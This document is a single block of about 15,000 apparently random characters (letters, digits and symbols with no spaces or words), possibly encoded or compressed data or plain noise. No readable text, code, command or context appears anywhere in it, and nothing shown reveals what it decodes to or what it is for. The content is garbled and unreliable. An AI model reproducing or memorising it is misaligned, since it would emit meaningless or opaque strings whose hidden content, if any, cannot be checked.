O;y|Y9+5hRozN{S10^7oN~_Ek9nWdD9Ys^%t|s5CS6)QKws%%)Yt&rNA%t|+|I1-q(fYQS:U^9%kBq]{DN4@7R4A12s/91]k-zhT60xy10fI@@dE~)IY;WCids0]ooXWk}qI%p-@EwqJ%/K&R6(1Q90XfYsCE;_QLOwXf~))E|4wksJpe/L5o/sfV4qneW&{@QENWk7SDpf{1D@{;RW+Re;uiy6WpK6/TNyWr0IXrDTne~EC6CprTw;s)&SWTC;+QqzkuYTWx@rD1|wrr~ix;ixQ6R_QEITk0KL/SV_QSI;}SO;Q@&FukeT9qX;]{N;wRwk%pnpkWwE%@KLL7{px2tLp~pxutWx({XyQL1wu9q6KpTrwJY_u~K]uo%LIE96RKR_hW1IQEIE99ri/1/_I{9_k{fyO1)LxLwewY4JwL]yx]%pk/KEoXn7WIF_|eTznrW7wNT{wy4sS6u7WhBt4rU&O;//1uDr{Xr{LIt(1FDz{DoyIpS~BXw0+rJ9ohT7o;9zw;9Y:De|Dr%fIhyI|DW;-p%sdw-rCFD%(roo5I~W0ei5ueEC0r00w6hA0XUe1CR6{~f2|uNs)eAxJhA@yXoN-uR1(eYxCNA1CD~)CuNkKXS]I;_44]YewNAs)px4Weq1ExQ%5zwt{D65OIp_WFh0(~2E(6SYJr6Bo~TVOwr7W~hRTrYiJIR%Op}kOrs:L~s:yR45r~s@{~s1yRs1LRQ(Ir1/1es_(R4OoR9{OT95yhI_or9D0TwJOT]TO~o6Lrnnpre/N(Bh1Jy(2dWppYuFNAW/L(--2Oyh1QuOkxE~{5EfIuEE~&yBi5w~1&E2AW1qUUy]1(B](syq~0o~9p|//-uEeB-tDknETkyYh:z4Wz)kwK+R^;E57rRB)]t:(pEteIB)trr95kKh/ywKhCEO(%Of}/EW_Qt@y(I]{rWf0]E_S9yf(0ON1_LODAW+sJWptBEhnsE6QsE_%NySK:z%^Ip(/drp:TEF14uKXy(T%Qy_QNE6YKWpwOEYw9rABkW{wIzYI&rfU0uFF_ruB{E_qxS|+9y}oxS]AeE}zOnt~Ny4QVyk)JyA{IC^Y2E0zrKp~iWe)Xy@z_6@CREs7Xy}pk(X/s%DkeAC9s/|N~0Eh2xNx0{CNoTDwTe^npQx}7@CkU:D}OC4;@DiAKYLu1sTBUsw;sW|;7%pk1BDwL^Lk{7|NTLO-o&|;q-k@F&4e{}Re%0DwkhEkyQi(uRrz17ThzKCtsAhyr6}IX~Rr-@xrf@;;W%9tz|OWrosI;LwEsTxkh5RIdQ66S7rwSr4+&%pweQx)pTrkU)CIh5i)W49~xQV)xKr9}wRNwdhI])sICtx&V+~]@yR+BdNN9F02xo;(ySpwW~&i)F6yD/xAWB}i@9:r+E0wu}xBh^2iWf@yxXO9+{px4)Sxz~&iy:wiTQW}J&NkBwWU+Fsi:Qrwx{6Swnei/4tD_i0]qAtd0C|o2d_W06dF:kUDr|}-iD_IB4/fB^@0ruYOLi:IB/z{wrkQpE^ppSAfAEdqpSfF}E6fAE^F}E^qr5@RC^7IkSzEAEff}r90hf{pFE%qA]y}}BA]uYYo5XL1x9A)pw^rxrQNC4KIh-9|B+DIrC/r}URppwKriVrAe|QO}YYpu0n|D~TN|AXLBV-A++QECx|Fu6Vr2kRr:w+N0hk-}C4fxDFI^-D~6T;qxTSfr(6J]EXprkpf}}CKuRidE;/{+zA16RqDxB(uXsE}06DIE7V{0{}oh2kFLIVK4i)FuhUJhpYOBTBD4T~qE|0-A9&{BopABpYr99eLeX{nf-x5YrUs|NIKzETe1fpK^riI/A6i9A^|tAS:rWNqd:ORkpqkNfqWdWp&zu;BeA^)tfS2LW-CoArk@xo|&IrkLNB;2AV]Koyn-WxYAfE]SrAKIrx7AA9hxy]pwAUK{W;2AfO%Iqd(Qx_f)]dX+~RffwdD0oNX/If7RrF0AW+}0W;x;IJ0{yAk;NW~{):0](O5R-Xe{+xwLyEi%Ti(IWN/^Nf/-W~KsALqTuVFV]Ye_)J4&NLOdD-4~yY}7I2W5A_@eI6}5rBtWwXe0IN4uwLC]zte|AXitAsit~pQYruIxdtiXIzTeIhX@WN}IunDEWeL;-uWVWw(CI~]@]sf/As/sD}YousYs(@]]QpV&{xusSx9ssxkxDuYhFT6r/rw99x;k)}Y1wA~EABk&o0WYrpx_pt7eJwA&RrkS4u7OqBoYwp)_qOrYqr0f;^wQJ}7YOx9C&F~-uBDY^rD/Fs7uqLQ}QRdB;Xd5T}pDyE-2+pk_k@ET66zU5uu|^^/(@DExS-w+}6-VSxOO:xBx@npuQ1|tkwzpDw(OSxwYA0-e-6TOq697+VkO2pk4LB+&Rwwky-+(ECfznxkeB&BOFh|f9ru]Uoz)}694f&)ORh6xQrq@SB99Nx(7AEkn&@sU@hUO}xk]@rryV6Xr&kkrs6xeh6|yYS;yx17QE}7fe^]y4d+/sArqTJ-h0q4o}/r&/RQwruYeB@t~UFy}qx||Ie_osoRrE%poxR-ux&WrpJ_uwODprU-kxBpnE&DkEN_uEsIhEN_hrdpr45o@0yV](ypnEW;ehuOhEAOe/d5uB+Y^xryrnRIn~9%uRzY}DFY^]9VrsiOU~w^2x4O5iOoq(e}ktx5h((oR@1}~)x|wkE@wk2Wu^&%;SEFULfpI{TorhY-JB65USp1sxFohqnO@k^;Nx&-p4sWUFJAw~RoriInUs~;UT|UI4u1&6TVoS0AR~fo:%7}pD+Oz261@_4fno-yrqLAE4r;KWppooE_-o;^XkrD6-~Ydw^YVCF%dy7-NEs|@X{(+Vr/X_huy-u+}pI00W~/iWu/prEwD;~+F^~y4^Iw(W^B/pfe;rIVyrO26;qk_;x-fpqkpz6]:VI2Dk~w;WODyruV)_&rfI^WWS+WQJp:7w9XF+D:5WAuiuAY~L(Y;rDAS-zO)_~d:rBQiWUSA^dX4OUOSWU}pr4yBzqLkkF5|^X90WNY{rADKWAYrWf2YWRUO^UhYWURUhUXIW(x_w_//^Xrq5L%6rfoh^7)5)_LzYRN}iUKzWwk7^49}psD2VRKOk4R]V;u4^DTeF%wN_6EA^CI)^CBJ;;WJ_N;E%w&@}ky&^}uiY~A7pSKirueirr-%WYp4OqATrSiF_^Cr;2/qo6rJzxw@4oW]2CqDf0pwI:F0;zEwVu_UhDEyCx~O@rFA:q_zB6kUw6WK%1:5/U:q7J_qBzNdB6N{(n5W-q5QWU5QB)XF@1X_wUXX7-k%UnX%:nX%1nX%q-//7-k7+uX/AULrrQDr)Q5rLQLr4/DyYnLuI/F;W1CA+RdA-DyrzUC^sRNr)UO}L1Dr:qFqorukuh_IqEuE&Y+I/p9oe1OqDwJukwqq71)D-@wF1p%U)DwUITh5dR;K+1_]dJ_AJEx9//R1U-x1XU_{x1T9~zi{L15Q}nX+^QT+O7X%yUXzU/Tz&{s)RuDty/TfTFDtSfDtRQOyN/LuB/74@UOx+/d/4F%d+;O-Q7B-KwB(wpXOuU76pCW)d-O(URWpuyeKI1/K|2/hnIV&u9DrxXLp|XD4CF-__F5X6UL~6Yy)hFC5A&nuTwe1^II(:oY{2ED(So/{6;9{5f@(q]/(qx2(qy/f7_@(6}7f(V%K@YW6]7/(qS&{4E2(D)9;N]Y~fz%o}7sFkN]1|}Y}Cp7fq4E(KAWdIeo{0^z(iU(DhxKp0&9{UfDfkf(W(9p{~QeU^2o(d1@d^4rhS12fe];(6B7f&;9d}u9wA~7f}e/)}U/Q}YefA^7f/N]&/iFfALs{4;e{wX_fD0ru@%I~I_XdNB^fOy&O9qWxhBOx^Ns6ICD)UYr%e%wI9d&Y;^hUOisOEJ2fsd&_tnO){U/Sk1:F^nqqOUFX%15A_URrefDN/+RuDfT~Rn0e/f~|sYrUsY(|/B5AsAo&sBxqsfK~sx]_sf{5{x]w^}(ssffQ/(:@WDpD_N7}@yyes6:wRI+zW:E)oOihDzOE;onFs6)hXkwT96;Qsp)&s|5CkKqksS)SW+/09-p/of:TWdA/sdV)s^&hszdNsY)4s^/5@Qs1sSF1szpws:uJXV6w{ST)/r94sB+)s:&@xA7fs;/E7d:XsR%EIx2;rIOd96^p9C&Rp2u77ks-tn/VyW&;/sI;20^)to(enq57/FL@eUAK7]SBkUL:9_1R/X/11)nBNQ1BB/sXRQ%/Q1n2~7{r-QsDR7KY_7LR]YoR|/KRqfK0iF7)DC6E7Ek-Ury-]fV4eQ%7_t{JwhR6Y7DyyhSOnh&~:6ICwQQILY+kF/zFW/_9AY~SJ(xKn-xq~{9/pYW(Y;DE(I@1iwxhr:2pVXO{;9w&5sridRO{itk6~rs;X|^{ieWSx+9Sp|n1+^sSTJ&L^4JS:VDU4k]0dRJ{T);2t%E/Y5J{T7IOEz9/pJVFk6DzS^&z^szqk^AzC@]p7F2}V:4U1%ddFuDRiX-5@twC6p1o65dFk5&L^s5Q6s(_9t20:}5QT1YX95q:SptuV@EFW9/+-6Ipk@-7D)Y/4txW{z:h{7/+]XF0-e|u5iwuqS]oN^k]k2+JNpOtBAzFVDxADXENFxpD-VTk&zLe7]@RFDidsyLK7Xs)n|xh1{L&2D^{J4zqYQL4JyOQ;h9CRONQFIJf:h~F0FFUFA)qd16DnW7;Q)L@)s:}1NX1/oQ/ehDS(IQUwAxueXs/D@o7s6DVp)ILAhdy{4DwT;yRWE9V2pohq-e/@iV@Vd(fIdrddAhx]O}})w@oVOE4i-);t|R}Juk_;^V0-S)r7(6Cuo~URTNtTVs9W1yei(fC0NA~}}~@Iqn2I)hk72te{@Eu}Un|U:2r&5Ti|SqqAAdYYA)hd|A~AQXo(77A7pAfX{-V^|iEIdu6q}}-W+R|W)9p^niQOQqk@~^q-&/-96dw&5:TVk9oKi^kO6_x||6I60Kq;zz_6SzB-T~qC~(iCAd:FzNy_VozB%fNFfCC0UNAn}}}n^z&A~]kqS];y{D%AA&|{OzAJ~-@2O5552:^hUQ(u0xh&sQ/de7eR90~TdUdy]D^rEDJy2x^pC%LKx0AOqrV-I|/5yUkV~LTzf2Ys-otp9U^9L__OI;hr%6u4@zW5TNnXd_JxNFW;^yq}nKWKY(7pO:DEwQ^NiI@xsi]9Y5d:uASYeu;:_LFYoKy(BAVKDYq@XQi6TrR&J(1+puzJU^FrS6TE6}~XRCikAV9-t/u^fnU6yNd&Ox{y%oo4Wxh]AQrUw_AVhLpr/~1&tBrR}i~9I~~7+V}uxwpx2FO:IQOk]A9h9Ez+DY+}&dSq5KR:~JX4SKfs)reT@6h]x6/qhDyxr0-uBIu}_2L+E{;iDYRE}z7w9ppI_%dKQJfA^&L](q^}U6d1]JLqBOkQ]WW42{{D(dYV|~Iro{SQk2_At(/r%p;AfC~u)rUN]Wr0uW(doBI;4uYFU]W%OIkVCD{B{;(sXC0]A0Qkxw004/S4ODT|fruK|};F]1WTorS0yeyfU6xuxk}e+iw4SS244}-RX9)Q2t/f_|E0dO5w111)7XRE{p4xeren5oU+I^K/%4/so;Wk|s~%Qi}ork+rRX:Vti:nRB25{N5OE;7zu1x:YVCtk]Vk964@rkL165SyD:u0WtT:46XYinp9;N%+otLO(Vq2^LuKd5hC&%W)sS1YE7KeJ9r}roNs)+~hOQ;+wz{FxrKx2X9DsJ&h-@qDyuQzuo]S9fQoxRXNKE~r%V_iWVWoI{-t6pE&|zWh)}{+]2~zru+7D99(6Oqhkx)Ts)dD2nT:(|^CI9fB^{WR14^rBC%kI~7oCYnOwIp+nOOp]K|kWBk^xszqDuxweSWhrIFJ@k(VA+L]tp5upWDB}TLJeD%UAA/:x7Cpspyx])xo]-L+pe&6VELO_6rzWIR|0yLe%VF:If4S4sCTC;wA0:;;9su]xt@7Dwxt04nxN~xWIYpWy;;7RYW/Cp~W0(Cn7yOQJ9Qkwy99x4^QoE+p^QzBn_r_Ef962Cwefp;|UkLUs_&+1o|6zyKR^6r-dOJ/U_(C}1}Fy+TFS2eSkr+9(iQ9X/KWS72{2]eIhrxYL--w+}%r(IBe~nor|k9T^:BAVJdSS+R;Ix4Yt+SU+0J]JKT%9B-S91f;RC)Y^pu4{-D6}zyI(&tipzJ{YW2eBpwT6S9%TrEyBL7wkto+ukxzI&0&UkLTO&&fo0+I+]ELKN6h/J9SK4Vqr&B;{Us-FOn)~zB9_KuWY@9;r/dOW;+IC~q2//yr~;:6uWV/UXq@W}KxQr{rY]z^%IA~hpALBnRzk;{D{(FViL%r)i{o60JWnQ1;wOqR71B9U-ti}|^Y6D]6Yr{uQE|]oVuyw;_1Opq@pRW@pupD)B+:QTo{Ruu+Td}f2qIr~AOi2}O25)z]We^}(f1A0w@oN2de;^VIx_Vr7-E:TKyDQzIEfN9u2]0_1E+6r-)Iyok0&V2UV^QIex|~XRhKC{r5r]sBNDO/6eA]2iOD2L^}p0xf2n0Ffzh~urWi|W]hAILx}/((LJ5%W+RR0Ww|2oI4F4SWYqdFVtBhru(hN(|)EdEI{~2JLy5NWI_Dd|YEKSxW7uR{4^p-inKfB://V{(-DWnVxktLCwN5s+A{K+Bnhp_K2To]O|41-4w4@oT~%2koA]h+Cx;drJyy|5XK@-N{2LRwk]zfSDRi-VX5~:)9@45kBJi~-_/f&-LznT6rT^J|uJ;A;uOW&wfT)|F&_FUYQpKBtY6UV)D709I{Ddn%/}A6NS{xSz/4Eys~dnrVp-uOS/BpLu2t&~C210rk}(zYRqo(Vk^kJDqI_|Ydw&2Bi}6~N-@QY)|u60rhhOYX2d@O2%JySNEErKWn4AQ~JJTJY0{JeS_%Af{/O_V_OTi5%L05iy_(R:@xxd2DAYp_nUf~qYL09uiAi(0~2]iy-J2:Yhu4OWCn@Q~f]:F/{54V^xrR}xFidSDxkiV2w19@@]Nt4~iW7FJVI-e|pkxehp_VNp%:nSUIq)UK2YVF~E5_s(O00y4LLkxxeENe1^fFXUr])1nz{zn~D0@&2W;K:&XAy;4K0&Y%VTQt5S+:(t7O9Q]6n}o~QQiiqdwLERqR+kwVCRRWw%OY-w:U5ezCxCx%h9u^p2)s%kA;(/|qeF5EznOWz-~q:{sirY7@%znwURdC&iSNQ{Q(|:5f~9WJr9kVCx:T7JfstJEyQ2]+z&}5i+r+x(}JJ(F{(;t)+V(ipQf7Kh1@446dXuxBw}KSQ/1]TXquEO{qRC%Yi;74Rd1q_W/tzqx/iR/]&o%D//-(Y{t(Y%YYeI(5A5|oQs7}hfK/d:s66(e2LEie5ip-EV2eohK_:FTq@+k27YN2kdD@rEp:f5REitu;FY/of+w;EQf~Ouw1Vo);DFQDQu|u{F^xO}Iof:u+_02)(p:E^IX1Y9YYDE11e%-R-E%(fk6]dp]:/K]O@n(Ef7]ek}F5A6(I@qRS;%/TV22%|~uinL2pJ0x(4QDT:0RI)Qr{Kq6(S(r:TJw^{F~p~zw%XDB:(~]~qWDYLf9^6-94wLpIDIwIfyrQ)hkIpYsw%EIwXQpoOBCT9pVu1BDSNDsUeu^KOhs0(opieNBu)Srf]n2YTJRz+F}4Q0VXWrD|5B~EQ+/nT;N~RNNBWz_EyAX+SFUBk2(A(F|~IrK~A:_(uRxUi5UfD@S~n|(fNo|fq9e(46KU5/XV]Q:URfV]1tLIB7VNr/@N42V-B2DEwOF~WC{yEIiU0youU7eA&iE-x]:U7ixAD)/IT1^uh~IAs_@f2sE]&|7NC_ifD}fB~+-+0VeqOtpSiJSfr]x^9~TUy4i~IoqUr/0-I{9z9@0-|x{U2/R]ps&U~5Yfy7QE|7eAW+d(t1(fEV9f(AprwdCABwpyuh:IO)AJ2W_iE(|6y}OpBioWt^X-&Nq(S7&O@0~Es0BA}5xVWBXAWD;-ENt;tsB+QA{N-+~AyYnrEC~xW)-VWzdX{7WXUxU~~eNJR);oSpOFBpi~C76Y^p~4DeS:0;z:)6i~4UW%&uzSt|sN9E-zS&|fif%u0B~hdS]1)UY+&&R-]|/}~uz~)Br9^(YsSBk%zdN]dCi/57r]:]7LA]LpBNVOpr96irF}sB9Xry&{BYB7B+;QSi)Dq69pwie0pweO~)dqA]NDA7R2]|9^D6%txy|YVVXy~Y];&uupCSIyOdh-BEUTqB|o5Vdn@q;eswidTwest~eDi(~fzE9^DS%9R7%W]Vwppw&fKUr94V:59NyE:~rk~(]~Iiw2z;/4ICW}9UoO}(Y5DSUt1Sry-S9T~pV%r(9@JVpBDk2Bi7I5SrrN2/];]A@X7o^]-TkoIQ0po~9A9}ppqkxWnnBI%IIALxrsCNSu(nw~%-O~(~20(pw~0D@^E%Vp|Ip~;rReyfk|urnwKf^wsQ@E^E@6N]B{yqB//-hr4REqTAoh/r4}1YqY-D]d_Fr0hV2Iu-De(rIY9qpe5LwsLVsq9Y9@+uO/K}Uk|YnsTfquEWruzOC]noDOwUUxF}J57J^/iO2CFURVx:C_BWUU@+pwqTSIrDISi:|5durRor^CL}pLJ{+qEhOV}^IKeBp64hqru0nf-As4ENnKNJo&9zTweDO;V(~W&Kk}TJR]}zSi-WIoKzq0@Wn6BdIi0^OA|W}-O;n1BJV(Vn/QJfkFtkeYqWsq/wh]RQ{hQ%&:2pi]-LTV](Q;(}:LB@&LBY/Sy-OEqdkrx0L+WW{~)V(Wn0wfAA(Wo~&E0Kp6&oeW)kV-AxEABo9E~+wFAFAJ0oiJEt5SpI4Oo~J:hW};hxpJ-~OE~zJrIfxN9@yzJVdfJ+UkfJLO%Oq~dO6U5L0iA~ti^Ooh~E{fW/x]i5&AT|^V]pyie%1B}C&O]Q-:^F|SDL/(;V~pk&:OA/1pn)hxSds-Vsk-rW&W0~nrxWXJ6Ywusz)ECLEiV7QBr@{rE6zJI&%V2eyABT~(Epdxp-]^J_0kd)TBxe;-E2pOiqt_IY^(IR]zW&;Bk]9Ff5)7/~X4sw&_U~p207tf)^p|0A97REeVAdsoA|sR^|:pU^tA@6EWoS+i0^r_27AQ|:5AULqLKw5:J]5}p^Vh4)-74hA-iuUXKwN/Kw|z]yLdny&}K6Y9S;h+x;pR5BA)uJN_p:yxK){Fru}y9dB6EeA@^7N{pr6r:|)pD:yNred|J:wTwdO^o5z_1~yWxf;XnpSo9hWd^^@^A:0R]BW0IrsN]Br/~)IDSLVY5~D_}A%CVr+2henI6iDp+uy|-Ly0:JiL1:/Jk(RY)FRkrLVSIusKO]/(TeA(ISp]q]Kk2^pe@h^:ku|e@ureDFVLrF:pOes~6i]s}k1xVf]Wi-nUCtDet/^)siIVd-O)+;CTodpCo%]~5Shq)zJOd@]XzJV0CBz]:6+fx;Bd^qSN;dJxkOuzYq}/hR2oYk@reyrRs}~z_;0{tQq~Eor|+_EA7+4Yo%&wE:U@FnBQ}WV(C~+06hhR90UTE-DB2Jt7qV6I|puY]dh)x%hU^i5]O-x]Jpo~{WE^%Qd~FRRh(_+R5(CwOV&ieT^I6-xDuWA@6A@FDyKSARBTe{)^S;rCC{kUR^~w]]]ue+]:5z555%J+sz5eU]tB50Iri^}_K;AfU@&&On]R;%1LQxBT%i)d-}r92KoS&FB|x0dCL+rEAJdJ+h@puJquWSR((q}2LF]2JoK|/yUeS^/1]Y)WEEye]Y:rD_@yY-f^4DNr1+LEw+_:/+z6pzpYpK|~7eer%(-SC^46T7o-knory;VIoWTkW)qfJR{U1{6f%4UfCIYqh](udifi}])ExE(qEw~rr%4zoks}^WFd_y6ky+4YFU@^XXeL;p0qzC;V]NRxzWohd/eSY|&YOp%dz:n-E|zxDz6A(ADkB~@YLrz-Ekre9QedefY6QQ%z(i44WEoi9WXpBd:uqd%kBx/o;}6F{Iri]_oB9ypS{s{A-r^oL0dupq|6LYt;C0Y+LVwfBI-YE15Vn]]Nyw/xyI0xxWCf-Us(F9};hJ]F|0f)u9}WtQJhw~Vd0Y-V}yyex:o7%|e)qRdFqE~)J|wUsef)2r1upit4&x966~I9VSdXKuB-ThKXhf]7+A9XwD&p9uKd]SAQiFRN1FxupRtV%0qBx_pqO]Lt1]Trn-^pxOA~6rNRoWzK9yWQEi)K9u4_4ukIV7ISW|9RI4|FBV_hIN}2kq)9^~}WsDhOn)tKuux]D)EEdE0i-U4oR4W(LL;oU-;DdJ~R4wn{t_AfXOeEE4Wt{6%NsBeRr(|7iXY9oz|owrpOthWiOAEr6B+X~q^%ArS):dABR;AwirxX;yXYni]QS}+VsXzoXBQDn@%xWR~R/@5OpL]fNup]J]i:{]AEO~&0^7_D9u@ES)6e+y;if-reX/(q5B&oqLIu10+N-FE-eNV6{rIriB)C_Q}Y{{R;C:y4(RpCYIL{)JzD(9df|VDCDSSo%F:K^:&iEqB0;~C|uWnQF]]oN}U}up@6^@AFAN&uKp+Kr_V&2@AAeOA-LF9r/1oRoq22_F+uk)h~k5CkECN2J)h~RBph4-I}FWpE7|uITL5%9^2k;5:VN1S]Bp-fwRq|XC0&)N^xkIfB]U|_RL|6sN{WA^wJ0BKN-VYw]uVV{YCY~KkX&-f2u~9Qr%Ios_0|y0^iIskhziAi^;2KUO6h+DFYJLs}(|Ax~A]/zTEKeu0S%J^C{wp7s0hyW@INDL0B@qSuzB@2;7U;WRx(p}/@dBww-_0yfnJ1Y|_/fddeUAJ;{/RzIYn690O~]^)C9CnXf^n^kY)2rB/(kxoYBySe&k(V&N1^oCkrWee)u|L_^@wC|5rk2;):FoOd6tVrV;J~{K-t6/4)r~~k@/4I@91K^{k-t^++E}}Bz~%YhNeWy{+%Ei0p~Tdn{11yp6h9rWr5~u+Vsi&6+or-V5EAx;{hSu@&q5NozB7LViJW5EiSDLA1^|}/J)2zQA2k{BDEApEEFWL0BVS04+LO^05;DU@)NVJUwLNrWIOp];LDBChEnFzq;@0--+iF@nOA12VWBhDw~Bp6E75wdW4L0kdu}9UyU2Q_~Rr5ORCn;Eko+9We{CdFBICY1JO{5E2/)eyK|rAAw790r2|V6zUqE7;/Ku|iu+Xo_Ie{ko9Jp&OO+Re|KUrkhxw;Fo:(7N9QeiYrA^;QVNRK^hyTznq~oRtFih5U%{V{pT&FRT{Er1V/iq7oK@Vw]5yAS]d|41dURkN)4;wAs)96|}IJ~@wKT@U)LXeC|NrDNdn7wu055)sLkVNnh1)%6u@z&;64qu}+z4(rnIuWw~y%_4rxTx(]Reses)Xu5uyUREQo2K;JRE@^;z9e2tCX4x;JrnAs]KSX0uJ197pI]fs@&uAJrK:TO]&q%6E]}uAxRxh-%n-)VTEyNKk/+77{OSTqY%rtO]TNO(^74/WiXNpy^EE;C/rRn(C~y{~^x{^KNUC6]oRFwf|+/-I;@]i(KehC~Wr1OoERKRwL/y~^S)SIsui1RoI4s~|Ry}4Y&{Otp%6CYS4}oU+w^4V1_+SBho}h0NBed-ux~s4h_fXBJW-_LopB_W|R4]e~sN/By+ShF2pf%q2XXF]dyNR-o)~~&-}9E})}II|xey]UD}7:0u~+B:A4IB}eu5OrdxxRB@UwpxoOh/Eo0p^|h~RBVNk4q@Qep~UE6~W0^VN9SiUB:Az4}zKwCeORkIdSCiK-h^uh:Ny/1N-y~WWRKNe&5yye|9oDDTEDE0u7we~qiJB^RWLiOq^|~J@)hTuVxW/K;BdVe+CpBs1dzp6Yw-Fp&&x@KXF1@S/zLA]TQIE9efQXBt4FL/+{%{]U-ioU/d7REzNs)L_rY770dyk9zTC2uhDL{oK42k_fUEFBUr(;dL0I6fz:UU(R)@k2UL@)NJD/oq1]f_sIh/N-rJTEpCsAA@t@:pUusXs)S&WBs{Un9r-xxIN:Oi195@zOLdN7wYrWIkpYWN]:4iEtfwQID&~JiW%h{_6T4J}1f/9sQ%/7Fu_XRO~Wxt+uX+So}0%O626-wK+Do~N_5h90KW@^rwxw7oUnryTfCIz~_pS:::::1xip:FJ;6zzsTokS7]LqDS6K}^/_Jt552D_hEXk@_(07{F)sJnwypphi~L^xW4Y@D4)}J)SLS^V~e^TVf:^stz@su)1L5qFNRTi%zBTTo-1zIwB4_u4uDe4-WWzSQ+QFU|44@en_;e4C5FXueee]yKJzdtwN6ODrWnVXr7E7uD(xW9~AC0Op0o_~wwJ(prW+]/2eOIRuE}|id55AuEEU{&&%~R~5h0Ru9A9Bqqi{hV&&}AyTANSQ&+VJ^SEqf()%;i}}Kswx-s-ye{u)F6T|~V4we|e;{{{p6:IL-ssVDXWC@FX~)))t&QJRWnBEz6WXp_VLVCukC:6WVexxB00-^Wp2x6wr7~:x^OeLI0BRkF%:7||09N~FiTAXB5}-+49+C/AApA&qh+VCq4@NdWJ-iioqDFFFt&C9L]qF6;D4DVnkz|UUUU{F6(KtRJsoR4@nUf7h2^S65+NODwu%&WJs{-iBi)7sJD(y+9y~RE0OKY(pOrwKeK(E~;F7tB&sTSwqCppV_Bx@_w(Biot-dQwXthLxBY@1izt)noAosAnq+-C0N%_04Ti^nWp@(_rS7dqdXQuoqxDO0U{yr]51N)qzwp^TAuYn5OIyB&A/wI7s5%+RO+97@9IO1S/VfwiT0]ydJQ^n-^zs{/)U]:LRw;V_FB_7odf5rh+FXV}T-@%@D:f{}T1-4)QJC-FnEqE{@ii/o]2Wsri|qXpq6Vx79uJU%Y//:-(YEOCW0yLe^61ufs-:6+|;rO^BOR+05OY+YKK]tIIQTBQzYheCsB}z7h_6}|V1{~/QCQ)sp4rd~f1VK&;Q@q5&(+u+KDhr(syoq9Wt7R~Cy%rOn2WW~n1k9U~9rRO;JQEWIp1N)y|yz2SQhSWC~~OBdofRE{XurSd+S&h|hREI@R5}1orJ@^~:(A0s&]7^fUs7oz}5//RBKrrRD)1pR-JiXR|O]LxQ-Be4-{znd+UkYiWrBn0pRXo;du)FJpxyq-~CN:uw]o%FeCtpWBIXkEE7rd6hT9~Ci^Wr0:|7]I0FR9qdF0d21%LF/Q{y(VW^oN-for4ukQ+LwUz)E}FX%w|Ik)duLE~F]&9NySLd5-D;]uE+|qVI0&+%zNUJA2V^y{oTJU:d7xpIIRykr+_|46X-LSxEEt;hIYq^zxxSkOhXyiU5DoA{Tqou]7AF]&675}DRI](&Vke;|uEL2W5TB+SpiSUxA5p{SEFO@uAR|2rnf]FoND0~XNpQeYVFq;f/t9VT|{TrriyruUt^-rE~6rxB@6uhIVixfOLkVuxeke^^sEI&koxtD(udEY}]uOSz5CyU9V~Rn^JBiuJu{0_|UN/5}_SfUBVuz4Ki~+yJk)51^SNsS]|5YN{oOIN+nn}]is74ICp%JBn|Fn@F;A@k;YxUpWe7;U4o2OLTeI0oC/khzrDJxLSiNoBx6CxS&y7DC]&|@Izu2LYyY2zk0:O~ef94;:BiuT]9{YNf&5~NJWr+)0A:1UUSJA^6BOL2Is^RIV|Ek^t]r@d0s6{dtzAtU|2RoVLiJ+oDiE:J]KKCyx+hRr~6-TJnx(dT(FurJV&(6W;r46U0u1:rs2A(TCyVAJ1pX~yJ;uqVUk5&nBiKFdo}tWFO105&uFEq}}fAY{nJVzt/BS{V-zVyu:ru4xBz(k@Uq-n41&Wo7|TrI^(S%;]eB7rnu_iw4O+{&h{J-7odT1~rxJ0h)FCJK4}z&o^zS~{(_9e}~~)kA5N)YO})dsh~B@9}qizy^AF1NUKV%&/KN&|pnsYyV|V00t(S9xKp060+&DhxYTs-^EDILDpyEEN^4fO-JE:~on0e)%oI^u|^iNs]eOYkSO0fz%;]WR&:{Yf%C9e05w]u|V{Bho{W{e4zEe_eEFpdYoItnYSVItAhNpE)+(hRh@R}]^nIu:z~+%6pi:Wy2T~BIIu{oKNzXh0KJn1BC~JE@SR_%F6n|Ue+Wn+k7WuwUD+oQ{+52NqkoxY)r-^QF^en%Ru6]Ur07i;u;e-9-2kO^wqKXzOz_@dn(%{R^U6s)dQ_Ut~xzTDn{n/~]KXWeWt7A-2dsoAnyR%r5C()t4%FRJA17iD/dR+~XfxuiYp9(6Ip]dhwu2D//;J7fOU%UCy:XTd^N5Rr%pwCAD]ohpoJOKWY+UEs)@XyoW9RX)4Xs)e@6Jn-s-Rru)Ahx&D&Th-V)OWqTA}eJ^/NAyei&)R/ore+)fLIBkCQ|USd^i|@2;dqe5@XEV_yL@Ir}@d0|(oStxQAtOEdf61R{Li]Yx;tLOw}6OhS|usWV0@^Fh9XT5;5Dz72~I(6soqrSKxy|tFzuT9-DSE0TO4DYB9YJNCF5UWoy@z^XK1oUrYYuu7nS&e^tUE/Kww_qK2EW|NAB&&q&&kL2(R1XdXCiX@|ndzE-RACK~72TQ+]4-%FC+&XdFT}DC^Ywx@F2Yf5Y/2IL(K(fE62]TCd|/X;~ntsS^+6+@L/{f{]1/%FR}L9V1d0Itd0QnWt-Yf/5oOfn]s^X;F)N4(QtNnKD;_Nrn/0kqfF(Cx)%U4C)TE0-oixpyFVER(|hLQQ@tn]LehNnJ|s_0d{|XVR(+E{r%S(Ww9XhSXDp|6+/T7R~wu{A2phd-r9p_7NsR+h9%e/:uQn+X27)QYe2RT1nQ%FxwTuT1Nn@9i{16O25Ae@Q}nQ^eJR;-~z^Bt-2i/T~_;rW]B~;hWV22u&+p}D_Loy0%(^/KeSW9up/L/k1qdS/X+OtsnL1s6OE%%^9K4Wot0x1Xkz{-y_95^E/nqk/1S_{w6@/DX;{6+er6FW/__x1n/KzXeJWC/;RF{XWN;/-F|frX/||Xef:eu}7Jo7KhL|UxKi-x79Ikhhwq&7~e({nFI%-q@NuyzC1he5~rrDXIru]D1X4_r)]D{tiDQ/nu1fR_%%w_1)D_+W5hr5Y_ut^;%5pIxnFer5qI{t1;%h6I%pJeuDnee%-p{Lx+/eCz/;~^|dWF{Q~X{sOIEA%^x0)xhx+rqX1SoURpu2u+}4Dr:Rr]B)ny0_zq:@)y&CWqQJuXwF@I]ueD1rdXW1DIrC@6{z6e+r-X{~uI1Yd_%2iX91i_kk1XK4zur|VIrA{;xs^R12JeuRDew%sEn^|DDkCI5%d^sQdSEWE_Ed7R|q~rre{-46eizrzx(xySEIA^OrUIoxWxw)D@zDn;)K9ih@CK4Reux2~T4w1pyuf9SuK+|D{XIhA&E7f;B~{nOh&1yiidtRwL)_1-Lu)CEr1n|Xu(Exi^wRARS77r(x;;LB1Kot7E4K&%LW9LwE0xK/z6(7@OBi~No_u-5%hrWpkoEYS{-Fw%I~yS56B]-RWwt&zTd_5-Sf@